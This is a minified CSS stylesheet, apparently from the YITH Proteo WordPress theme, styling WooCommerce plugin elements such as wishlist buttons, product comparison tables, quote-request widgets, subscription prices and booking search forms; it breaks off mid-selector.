.yith-wcwl-add-to-wishlist__counter{text-transform:uppercase;font-weight:500;color:#888;font-size:.6875rem}.yith-wcwl-add-to-wishlist-button:is(a){display:flex!important}.yith-wcwl-add-to-wishlist-button:is(button){margin:0}.yith-wcwl-modal button{margin:0}.yith-wcwl-modal .yith-wcwl-feedback-modal__browse-button{outline:0}.yith-wcwl-modal .yith-wcwl-feedback-modal__browse-button>button.yith-wcwl-modal__primary-button{width:100%}.yith-add-to-wishlist-button-block.yith-add-to-wishlist-button-block--single .yith-wcwl-add-to-wishlist__counter{text-transform:uppercase;font-weight:500;color:#888;font-size:.6875rem}.yith-wcwl-add-to-wishlist-button:is(a){display:flex!important}.yith-wcwl-add-to-wishlist-button:is(button){margin:0}.yith-wcwl-add-button{display:flex;align-items:center;justify-content:center;gap:5px}.yith-wcwl-add-button>.feedback{display:flex;align-items:center;gap:7px}.yith-wcwl-add-button a.single_add_to_wishlist.button{display:inline-flex!important;flex-direction:row;align-items:center;white-space:nowrap;gap:5px}.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--link-style .yith-wcwl-add-button .add_to_wishlist{padding-left:0;display:flex!important;align-items:center;width:100%;justify-content:center;gap:7px}.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--link-style .yith-wcwl-add-button .add_to_wishlist img{margin:0}.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--link-style .yith-wcwl-wishlistexistsbrowse{padding-left:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:7px}.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--link-style .yith-wcwl-wishlistexistsbrowse .feedback{display:flex;align-items:center;justify-content:center;gap:7px}.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--single .yith-wcwl-wishlistexistsbrowse{justify-content:flex-start}.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--single:not(:has(.count-add-to-wishlist)){padding-bottom:10px!important;margin-bottom:20px!important}.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--single .yith-wcwl-add-button{display:inline-flex}.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--single.exists div.count-add-to-wishlist{padding-left:32px!important}.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--single .feedback,.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--single.yith-wcwl-add-to-wishlist--button_custom-style:not(.exists) div.count-add-to-wishlist,.yith-wcwl-add-to-wishlist.yith-wcwl-add-to-wishlist--single.yith-wcwl-add-to-wishlist--button_default-style:not(.exists) div.count-add-to-wishlist{padding-left:0!important}.yith-wcwl-add-to-wishlist img{width:25px!important}.yith-proteo-product-loop-image:has(.yith-wcwl-add-to-wishlist-button){position:relative}#payment ul li #yith_wcauthnet_credit_card_form .woocommerce-SavedPaymentMethods-saveNew{padding:0}#payment ul li #yith_wcauthnet_credit_card_form .woocommerce-SavedPaymentMethods-saveNew label{padding-left:0;font-weight:400}ul.products li.product .yith-wcbr-brands a,ul.products li.product .yith-wcbr-brands-logo a{display:inline-block}ul.products li.product .yith-wcbr-brands img,ul.products li.product .yith-wcbr-brands-logo img{width:auto}.woocommerce .widget_layered_nav ul.yith-wcan-label li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a{padding:2px 8px;background-color:#fff;font-weight:600;border:1px solid #ddd}.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{border:1px solid #9e9e9e;background-color:#9e9e9e;color:#fff}.yit-wcan-select-open{border:none}.yith-wcan-select-wrapper{border:none;padding:0}.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li{border:none;box-shadow:none!important;padding:5px 0}.widget .yit-wcan-select-open{padding-left:0}.woocommerce .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a,.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a{padding-left:15px}.single-product-layout-cols .images{position:relative;width:40%;float:left;display:inline-block}a.compare.button{background:0 0;font-size:.875rem;text-transform:uppercase;padding:7px 14px;color:var(--proteo-general_link_color,#448a85)}.single-product div.product .summary.entry-summary a.compare{margin-bottom:40px;position:relative;display:inline-block}.single-product div.product .summary.entry-summary a.compare:not(.button,.checkbox){padding-bottom:40px;text-transform:uppercase;font-weight:500;font-size:.8125rem;text-decoration:none;color:inherit;border-bottom:1px solid #ccc}.single-product div.product .summary.entry-summary a.compare:not(.button,.checkbox):before{content:"\e88e";font-family:Linearicons-Free;display:inline-block;margin-right:15px;font-size:2em;vertical-align:middle}.single-product div.product .summary.entry-summary a.compare:not(.button,.checkbox):hover{text-decoration:underline;color:var(--proteo-general_link_color,#448a85)}ul.products li.product a.compare,ul.wc-block-grid__products li.wc-block-grid__product a.compare{display:inline-block;margin-right:0}ul.products li.product a.compare:not(.button),ul.wc-block-grid__products li.wc-block-grid__product a.compare:not(.button){font-size:.875rem;padding:5px 0;transition:all ease .3s;margin:0;font-weight:600}#yith-woocompare h2,.yith-woocompare-widget h2{line-height:1.2}#yith-woocompare .button,#yith-woocompare a.added_to_cart,#yith-woocompare a.compare,#yith-woocompare a.compare-widget,.yith-woocompare-widget .button,.yith-woocompare-widget a.added_to_cart,.yith-woocompare-widget a.compare,.yith-woocompare-widget a.compare-widget{padding:7px 14px;display:inline-block;margin-right:0}#yith-woocompare .product-price,#yith-woocompare tr.price td,.yith-woocompare-widget .product-price,.yith-woocompare-widget tr.price td{color:#1f1f1f;line-height:normal;font-weight:700;margin-bottom:5px}#yith-woocompare .product-price del,#yith-woocompare tr.price td del,.yith-woocompare-widget .product-price del,.yith-woocompare-widget tr.price td del{font-size:90%;font-weight:400;margin-right:5px}#yith-woocompare .product-price ins,#yith-woocompare tr.price td ins,.yith-woocompare-widget .product-price ins,.yith-woocompare-widget tr.price td ins{background:0 0}#yith-woocompare a.button.yith_woocompare_clear,.yith-woocompare-widget a.button.yith_woocompare_clear{color:#fff}#yith-woocompare #yith-woocompare-cat-nav h3,.yith-woocompare-widget #yith-woocompare-cat-nav h3{font-size:22px;margin-bottom:35px;color:#434343}#yith-woocompare-related .related-products li{text-align:center}#yith-woocompare-related .related-products li .product-image{margin-bottom:0}#yith-woocompare-related .related-products li h3{font-size:.875rem;font-weight:500;margin-bottom:5px;margin-top:5px;color:#404040;line-height:normal}#yith-woocompare-related .related-products li span.onsale{z-index:2;top:0;left:auto}#yith-woocompare-related .related-products li>div{margin-bottom:5px}#yith-woocompare-related .related-products li>div .button{border:1px solid}#yith-woocompare-related .related-products li>div .button.unstyled_button{border:none;background:0 0;text-transform:none;padding:0;display:block;color:var(--proteo-general_link_color,#448a85)}#yith-woocompare-preview-bar .button{margin:0;text-align:center}.entry-content .ywgc_enter_code{padding:35px 15px 30px 30px;list-style-type:none;margin-bottom:15px;border-radius:0;border-width:0;border-style:solid;color:#000;font-size:1rem;font-weight:500;box-shadow:0 0 20px 0 rgba(0,0,0,.15);background-color:#fff}.entry-content .ywgc_enter_code p{font-size:1rem;line-height:normal;font-weight:500}.entry-content .ywgc_enter_code input[name=gift_card_code]{outline:0}.entry-content .ywgc_enter_code .ywgc_apply_gift_card_button{display:inline-block;width:auto}.product-type-gift-card .woocommerce-product-gallery__wrapper{background:#fff}.theme-yith-proteo.woocommerce .products .add-request-quote-button-addons.button,.theme-yith-proteo.woocommerce .products .add-request-quote-button.button{background:0 0;border:1px solid var(--proteo-main_color_shade,#448a85);font-size:14px;color:var(--proteo-main_color_shade,#448a85);text-transform:uppercase;padding:7px 14px;margin-right:0;display:inline-block;float:none}.theme-yith-proteo.woocommerce .products .add-request-quote-button-addons.button:hover,.theme-yith-proteo.woocommerce .products .add-request-quote-button.button:hover{background:var(--proteo-main_color_shade,#448a85);color:#fff}.theme-yith-proteo.woocommerce .products .yith-ywraq-add-to-quote,.theme-yith-proteo.woocommerce .products .yith_ywraq_add_item_browse_message{font-size:14px}.theme-yith-proteo.woocommerce .products .yith-ywraq-add-to-quote img{width:auto}.ywraq-quote-icon-icon_quote:hover:before{color:var(--proteo-main_color_shade,#448a85)}.yith_ywraq_add_item_product_message,.yith_ywraq_add_item_response_message{color:#666;font-weight:600}.yith-ywraq-add-to-quote a,.yith_ywraq_add_item_browse_message a{font-weight:600;margin:0 auto;font-size:.875rem;color:var(--proteo-main_color_shade,#448a85)}.yith_ywraq_add_item_response_message,.yith_ywraq_add_item_response_message a{font-weight:400;font-size:.875rem}.yith-ywraq-add-button img{width:20px!important;margin:10px auto}.yith_ywraq_add_item_browse_message a:after{content:">";margin-left:5px}.theme-yith-proteo .widget_ywraq_list_quote .yith-ywraq-list-wrapper,.theme-yith-proteo .widget_ywraq_mini_list_quote .yith-ywraq-list-wrapper{right:0;top:30px}.theme-yith-proteo .widget_ywraq_list_quote .raq-info,.theme-yith-proteo .widget_ywraq_mini_list_quote .raq-info{border:0}.theme-yith-proteo .widget_ywraq_list_quote .raq-items-number,.theme-yith-proteo .widget_ywraq_list_quote .raq_label,.theme-yith-proteo .widget_ywraq_mini_list_quote .raq-items-number,.theme-yith-proteo .widget_ywraq_mini_list_quote .raq_label{font-weight:400;text-decoration:none;color:#777;font-size:16px}.theme-yith-proteo .widget_ywraq_list_quote .yith-ywraq-list-content,.theme-yith-proteo .widget_ywraq_mini_list_quote .yith-ywraq-list-content{border:0;min-width:280px;box-shadow:3px 0 15px rgba(0,0,0,.15);right:0;padding:15px 15px 25px 15px;background:#fff;top:100%;transition:all ease .3s}.theme-yith-proteo .widget_ywraq_list_quote .items-count,.theme-yith-proteo .widget_ywraq_mini_list_quote .items-count{font-weight:500;margin-left:35px}.theme-yith-proteo .widget_ywraq_list_quote ul.yith-ywraq-list li,.theme-yith-proteo .widget_ywraq_mini_list_quote ul.yith-ywraq-list li{position:relative;display:table;width:100%;margin-bottom:10px;padding-left:30px;border-bottom:0}.theme-yith-proteo .widget_ywraq_list_quote ul.yith-ywraq-list li a,.theme-yith-proteo .widget_ywraq_mini_list_quote ul.yith-ywraq-list li a{font-size:12px;text-decoration:none;color:#000}.theme-yith-proteo .widget_ywraq_list_quote ul.yith-ywraq-list li a.yith-ywraq-item-remove.remove,.theme-yith-proteo .widget_ywraq_mini_list_quote ul.yith-ywraq-list li a.yith-ywraq-item-remove.remove{text-decoration:none;background:0 0;color:#9e9e9e;display:inline-block;font-size:1.5rem;font-weight:400;position:absolute;left:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;height:2rem;line-height:1rem}.theme-yith-proteo .widget_ywraq_list_quote ul.yith-ywraq-list li a.yith-ywraq-item-remove.remove:hover,.theme-yith-proteo .widget_ywraq_mini_list_quote ul.yith-ywraq-list li a.yith-ywraq-item-remove.remove:hover{color:#000}.theme-yith-proteo .widget_ywraq_list_quote ul.yith-ywraq-list li small,.theme-yith-proteo .widget_ywraq_mini_list_quote ul.yith-ywraq-list li small{display:block;line-height:1.2em;margin-top:-1em;font-size:.75em}.theme-yith-proteo .widget_ywraq_list_quote ul.yith-ywraq-list li img,.theme-yith-proteo .widget_ywraq_mini_list_quote ul.yith-ywraq-list li img{float:left;margin-right:10px;max-width:50px;vertical-align:top;width:50px}.theme-yith-proteo .widget_ywraq_list_quote ul.yith-ywraq-list li .quantity,.theme-yith-proteo .widget_ywraq_mini_list_quote ul.yith-ywraq-list li .quantity{margin-bottom:10px;font-size:14px;color:#777}.theme-yith-proteo .widget_ywraq_list_quote ul.yith-ywraq-list li.no-product,.theme-yith-proteo .widget_ywraq_mini_list_quote ul.yith-ywraq-list li.no-product{margin-bottom:0;padding-bottom:0}.theme-yith-proteo .widget_ywraq_list_quote .yith-ywraq-list-item a,.theme-yith-proteo .widget_ywraq_mini_list_quote .yith-ywraq-list-item a{text-decoration:none}.theme-yith-proteo .widget_ywraq_list_quote .yith-ywraq-list-content .button,.theme-yith-proteo .widget_ywraq_list_quote .yith-ywraq-list-wrapper .button,.theme-yith-proteo .widget_ywraq_mini_list_quote .yith-ywraq-list-content .button,.theme-yith-proteo .widget_ywraq_mini_list_quote .yith-ywraq-list-wrapper .button{text-transform:uppercase;width:80%;margin:0 auto;text-align:center;display:block;font-size:12px}.theme-yith-proteo .widget_ywraq_list_quote .yith-ywraq-list-wrapper .button{width:fit-content;float:left;margin-bottom:30px}.summary .yith-ywraq-add-to-quote{margin-bottom:30px}.ywraq-wrapper a.button.wc-backward{background:0 0;color:var(--proteo-main_color_shade,#448a85);border:0;padding:0;margin:20px 0 40px 0;font-size:16px}.ywraq-wrapper a.button.wc-backward:hover{color:var(--proteo-general_link_hover_color,#12b995)}.ywraq-form-table-wrapper .yith-ywraq-mail-form-wrapper h3{margin:0 15px;padding-bottom:10px;border-bottom:1px solid #ccc}.ywraq-form-table-wrapper .yith-ywraq-mail-form-wrapper .raq-send-request-row{text-align:right}.ywraq-form-table-wrapper .yith-ywraq-mail-form-wrapper input.button.raq-send-request{text-transform:uppercase;margin-right:0;display:inline-block}.ywraq-form-table-wrapper .yith-ywraq-mail-form-wrapper{padding-bottom:5px!important}.ywraq-form-table-wrapper .yith-ywraq-mail-form-wrapper .form-row label{font-size:14px;font-weight:600}#yith-ywraq-form .actions .button{float:right;margin-right:0;color:var(--proteo-main_color_shade,#448a85);background-color:transparent;text-transform:uppercase;border-width:2px}#yith-ywraq-form .actions .button:hover{color:#fff;background-color:var(--proteo-main_color_shade,#448a85)}#yith-ywraq-form .actions .wc-backward.button{float:left}#yith-ywraq-form td.product-name ul{list-style:none;padding:10px 0;margin-left:0!important}#yith-ywraq-form td.product-name ul li{margin:0;padding:0}#yith-ywraq-form td.product-name ul br{display:none}#yith-ywraq-default-form input[type=email],#yith-ywraq-default-form input[type=password],#yith-ywraq-default-form input[type=text],#yith-ywraq-default-form select,#yith-ywraq-default-form textarea{background-color:#fff;border:1px solid #ccc}.yith-cart-message .content .button,.yith-cart-message .content .button:hover,header.woocommerce-products-header .woocommerce-cart-notice .button{margin-bottom:0;border-radius:50px;font-size:12px;padding:8px 20px}header.woocommerce-products-header .woocommerce-cart-notice,header.woocommerce-products-header .yith-cart-message{text-align:left;font-size:14px}.yith-cart-message{box-shadow:0 0 20px 0 rgba(0,0,0,.15);padding:12px 15px 12px 15px}body.woocommerce-checkout #payment ul.payment_methods{list-style-type:none;padding:0}body.woocommerce-checkout #payment ul.payment_methods .payment_method_yith-stripe li{padding:5px 30px}#wc-yith-stripe-cc-form{border:none;padding:0;margin:0}#wc-yith-stripe-cc-form .yith-stripe-form-container{margin:0 -15px}.woocommerce-PaymentMethod--actions{padding:15px 0!important;font-size:0;white-space:nowrap}.woocommerce-PaymentMethod--actions a{text-align:center;margin:0 7.5px 10px;padding:5px 15px;font-size:.8rem}.woocommerce-PaymentMethod--actions a:last-child{margin-bottom:0}.yith-wcaf.yith-wcaf-registration-form .col2-set.u-columns .col-1,.yith-wcaf.yith-wcaf-registration-form .col2-set.u-columns .col-2{width:50%;float:left;max-width:initial;position:relative}.yith-wcaf.yith-wcaf-registration-form .col2-set.u-columns form{margin-bottom:35px;position:relative}.yith-wcaf.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .stat-item .stat-label{font-size:.9em;white-space:nowrap}.yith-wcaf.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .stat-item .stat-label .tooltip{white-space:normal}.yith-wcaf.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .stat-item .button{margin:0}.yith-wcaf.yith-wcaf-link-generator .yith-wcaf-share ul{margin:0 -5px}.yith-wcaf.yith-wcaf-link-generator .yith-wcaf-share ul li{padding:0 5px}.yith-wcaf.yith-wcaf-link-generator .yith-wcaf-share ul li a{color:inherit;text-decoration:none}.yith-wcaf.yith-wcaf-link-generator .yith-wcaf-share ul li a:hover{color:#448a85}.yith-wcaf.yith-wcaf-dashboard #withdraw_modal p.form-row,.yith-wcaf.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row,.yith-wcaf.yith-wcaf-link-generator p.form-row{padding-left:0;padding-right:0}.yith-wcaf.yith-wcaf-dashboard #withdraw_modal p.form-row-first,.yith-wcaf.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row-first,.yith-wcaf.yith-wcaf-link-generator p.form-row-first{padding-right:15px}.yith-wcaf.yith-wcaf-dashboard #withdraw_modal p.form-row-last,.yith-wcaf.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row-last,.yith-wcaf.yith-wcaf-link-generator p.form-row-last{padding-left:15px}.yith-wcaf.yith-wcaf-dashboard #withdraw_modal p.form-row.woocommerce-invalid,.yith-wcaf.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row.woocommerce-invalid,.yith-wcaf.yith-wcaf-link-generator p.form-row.woocommerce-invalid{color:#f44336}.yith-wcaf.yith-wcaf-dashboard #withdraw_modal small,.yith-wcaf.yith-wcaf-dashboard .yith-wcaf-dashboard-settings small,.yith-wcaf.yith-wcaf-link-generator small{line-height:1.5}.yith-wcaf.yith-wcaf-dashboard #withdraw_modal .billing-info p.form-row{padding-inline:0}.yith-wcaf.yith-wcaf-dashboard #withdraw_modal .invoice-info p:not(.form-row){font-size:.9em}.yith-wcaf.yith-wcaf-dashboard #withdraw_modal .invoice-modes .invoice-mode-content{padding-left:0}.yith-wcaf .yith-wcaf-table-top-bar .table-filters input[type=number],.yith-wcaf .yith-wcaf-table-top-bar .table-filters input[type=text],.yith-wcaf .yith-wcaf-table-top-bar .table-options input[type=number],.yith-wcaf .yith-wcaf-table-top-bar .table-options input[type=text]{padding:13px 10px}.yith-wcaf .yith-wcaf-table-top-bar .table-filters .button,.yith-wcaf .yith-wcaf-table-top-bar .table-options .button{margin-block:0}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-header .ui-datepicker-title{font-size:1.2em}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-buttonpane button{background:0 0;border:1px solid #448a85;color:#448a85;border-radius:50px;padding:0 10px;margin:0 3px;text-transform:uppercase;font-size:.7rem;line-height:1.5rem}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-buttonpane button:hover{color:#fff;background:#448a85}.yith-wcaf-datepicker.ui-datepicker .ui-datepicker-buttonpane button:last-child{margin-right:0}.woocommerce .products .yith-wcdp-loop-add-to-cart-fields{text-align:center}.woocommerce .products .yith-wcdp-loop-add-to-cart-fields .button{background:0 0;border:1px solid #448a85;font-size:14px;color:#448a85;text-transform:uppercase;padding:7px 14px;margin-right:0;display:inline-block;float:none;margin-top:5px}.woocommerce .products .yith-wcdp-loop-add-to-cart-fields .button:hover{background:0 0;color:#448a85}.yith-wcdp-single-add-to-cart-fields{margin:15px 0}.single-product div.product .yith-wcdp-product-note{margin:15px 0}.woocommerce-order-details .woocommerce-table tbody tr td.product-name a.yith-wcdp-order-actions{margin:5px 2px;padding:8px 12px;color:#fff}.woocommerce-order-details .woocommerce-table tbody tr td.product-name a.yith-wcdp-order-actions:hover{text-decoration:none}#yith_wcdp_deposits_details{background-color:#f7f7f7;padding:30px;margin:70px -30px}#yith-sl-gmap .gm-style .gm-style-iw,#yith-sl-gmap .gm-style .gm-style-iw li,#yith-sl-gmap .gm-style .gm-style-iw p{font-family:Montserrat,sans-serif!important}#yith-sl-main-filters-container label.term-label{padding-left:0}#yith-sl-main-filters-container.layout-dropdown .wrapper-options li .checkboxbutton{line-height:0}#yith-sl-main-filters-container .wrapper-options li .checkboxbutton:before{margin-bottom:0}#yith-sl-search-stores .wrap-buttons{margin-bottom:0}span.ywsbs-signup-fee,span.ywsbs-trial-period{display:block}.summary span.ywsbs-delivery-info,.summary span.ywsbs-synch-info{font-size:.9rem;color:var(--proteo-h1_font_color);margin-top:25px}.summary .ywsbs-price-detail span.ywsbs-signup-fee{font-size:20px}.summary .ywsbs-price-detail span.ywsbs-trial-period{font-size:18px;margin-top:20px}.products .ywsbs-price-detail span.ywsbs-fee-price{font-size:12px}.products .ywsbs-price-detail span.ywsbs-signup-fee{font-size:12px}.woocommerce-cart-form .ywsbs-fee-price,.woocommerce-cart-form .ywsbs-max-lenght,.woocommerce-cart-form .ywsbs-trial-price{display:block;font-size:11px}#order_review .ywsbs-price{font-weight:600}#order_review .ywsbs-price .ywsbs-max-lenght{font-weight:400}#order_review .ywsbs-fee-price,#order_review .ywsbs-max-lenght,#order_review .ywsbs-trial-price{display:block;font-size:13px}.ywsbs-recurring-totals-items .ywsbs-price{font-weight:600}.woocommerce-mini-cart-item span.ywsbs-fee-price,.woocommerce-mini-cart-item span.ywsbs-trial-price{display:none}body.woocommerce-order-received.ywsbs-thank-you-page-two-cols .entry-content{padding:0;border:0}.ywsbs-thank-you-page-box h3{font-weight:700;margin-bottom:25px;font-size:16px;color:var(--proteo-main_color_shade,#448a85)}body .ywcps-products .owl-dots .owl-dot.active span,body .ywcps-products .owl-dots .owl-dot:hover span{background:var(--proteo-main_color_shade,#869791)}body .yith-wcbk-booking-search-form.yith-wcbk-booking-search-form--horizontal-layout .yith-wcbk-booking-field,body .yith-wcbk-booking-search-form.yith-wcbk-booking-search-form--horizontal-layout .yith-wcbk-date-picker-wrapper,body .yith-wcbk-booking-search-form.yith-wcbk-booking-search-form--horizontal-layout .yith-wcbk-date-range-picker,body .yith-wcbk-booking-search-form.yith-wcbk-booking-search-form--horizontal-layout .yith-wcbk-people-selector__toggle-handler,body .yith-wcbk-booking-search-form.yith-wcbk-booking-search-form--horizontal-layout .yith-wcbk-services-selector__toggle-handler,body .yith-wcbk-booking-search-form.yith-wcbk-booking-search-form--horizontal-layout button.yith-wcbk-booking-search-form-submit,body .yith-wcbk-booking-search-form.yith-wcbk-booking-search-form--horizontal-layout select{min-height:48px}body .yith-wcbk-booking-search-form.yith-wcbk-booking-search-form--horizontal-layout button.yith-wcbk-booking-search-form-submit{padding:0 25px;line-height:initial}body .yith-wcbk-booking-search-form input::-webkit-input-placeholder{font-size:inherit}body .yith-wcbk-booking-search-form form,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table{display:block}body .yith-wcbk-booking-search-form form tbody,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table tbody{display:block}body .yith-wcbk-booking-search-form form td,body .yith-wcbk-booking-search-form form tr,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table td,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table tr{display:block;width:100%}body .yith-wcbk-booking-search-form form tr,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table tr{padding-bottom:20px}body .yith-wcbk-booking-search-form form .yith-wcbk-booking-search-form__row,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-booking-search-form__row{margin-bottom:15px}body .yith-wcbk-booking-search-form form .yith-wcbk-booking-search-form__row .yith-wcbk-booking-search-form__row__content,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-booking-search-form__row .yith-wcbk-booking-search-form__row__content{max-width:initial}body .yith-wcbk-booking-search-form form .yith-wcbk-booking-search-form-label,body .yith-wcbk-booking-search-form form .yith-wcbk-booking-search-form__row__label,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-booking-search-form-label,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-booking-search-form__row__label{width:100%;margin-bottom:10px;font-weight:initial}body .yith-wcbk-booking-search-form form .yith-wcbk-booking-field,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-booking-field{float:none;border:initial;padding:14px 10px;border-color:var(--proteo-forms_input_border_color,#ccc);border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-radius:var(--proteo-forms_input_borde_radius,0)}body .yith-wcbk-booking-search-form form .select2-container--default .select2-selection--multiple,body .yith-wcbk-booking-search-form form .yith-wcbk-date-range-picker,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .select2-container--default .select2-selection--multiple,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-date-range-picker{border:none;border-color:var(--proteo-forms_input_border_color,#ccc);border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-radius:var(--proteo-forms_input_borde_radius,0)}body .yith-wcbk-booking-search-form form .select2-container--default .select2-selection--multiple.yith-wcbk-date-range-picker--opened,body .yith-wcbk-booking-search-form form .yith-wcbk-date-range-picker.yith-wcbk-date-range-picker--opened,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .select2-container--default .select2-selection--multiple.yith-wcbk-date-range-picker--opened,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-date-range-picker.yith-wcbk-date-range-picker--opened{border-color:var(--proteo-main_color_shade)}body .yith-wcbk-booking-search-form form .select2-container--default .select2-selection--multiple .yith-wcbk-date-range-picker__arrow,body .yith-wcbk-booking-search-form form .yith-wcbk-date-range-picker .yith-wcbk-date-range-picker__arrow,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .select2-container--default .select2-selection--multiple .yith-wcbk-date-range-picker__arrow,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-date-range-picker .yith-wcbk-date-range-picker__arrow{opacity:.5}body .yith-wcbk-booking-search-form form span.yith-wcbk-booking-date-icon.yith-icon.yith-icon-calendar,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table span.yith-wcbk-booking-date-icon.yith-icon.yith-icon-calendar{font-size:1em}body .yith-wcbk-booking-search-form form .yith-wcbk-people-selector,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-people-selector{color:inherit}body .yith-wcbk-booking-search-form form .yith-wcbk-services-selector,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-services-selector{color:inherit}body .yith-wcbk-booking-search-form form .yith-wcbk-people-selector__toggle-handler,body .yith-wcbk-booking-search-form form .yith-wcbk-services-selector__toggle-handler,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-people-selector__toggle-handler,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-services-selector__toggle-handler{border:none;border-color:var(--proteo-forms_input_border_color,#ccc);border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-radius:var(--proteo-forms_input_borde_radius,0);padding-top:3px;padding-bottom:3px;min-height:48px}body .yith-wcbk-booking-search-form form .yith-wcbk-people-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,body .yith-wcbk-booking-search-form form .yith-wcbk-people-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,body .yith-wcbk-booking-search-form form .yith-wcbk-services-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,body .yith-wcbk-booking-search-form form .yith-wcbk-services-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-people-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-people-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-services-selector__toggle-handler .yith-wcbk-people-selector__toggle-handler__icon svg,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-services-selector__toggle-handler .yith-wcbk-services-selector__toggle-handler__icon svg{width:12px!important;height:12px!important}body .yith-wcbk-booking-search-form form .yith-wcbk-booking-search-form-submit,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table .yith-wcbk-booking-search-form-submit{display:block;width:100%;text-transform:uppercase;margin-top:30px;padding:0 25px;line-height:initial;min-height:48px}body .yith-wcbk-booking-search-form form input.yith-wcbk-number-minifield,body .yith-wcbk-booking-search-form form select,body .yith-wcbk-booking-search-form form textarea,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table input.yith-wcbk-number-minifield,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table select,body .yith-wcbk-booking-search-form table.yith-wcbk-booking-search-form-table textarea{border:none;border-color:var(--proteo-forms_input_border_color,#ccc);border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-radius:var(--proteo-forms_input_borde_radius,0);padding-top:3px;padding-bottom:3px;min-height:48px}body .yith-wcbk-booking-search-form .select2-container--default .select2-selection--multiple{margin-top:0;min-height:48px}.yith_wcbk_booking_form_shortcode_summary,.yith_wcbk_booking_product_form_widget{border-color:var(--proteo-forms_input_border_color,#ccc);border-width:var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width) var(--proteo-forms_input_border_width);border-style:solid;border-radius:var(--proteo-forms_input_borde_radius,0);padding:35px;color:inherit;background-color:#fff}.product.yith-wcbk-shortcode-booking-form .yith_wcbk_widget_booking_form_head,.product.yith-wcbk-widget-booking-form .yith_wcbk_widget_booking_form_head,.yith-wcbk-booking-form-block .yith_wcbk_widget_booking_form_head{padding-bottom:5px;border-bottom:1px solid #ccc;margin-bottom:10px}.product.yith-wcbk-shortcode-booking-form 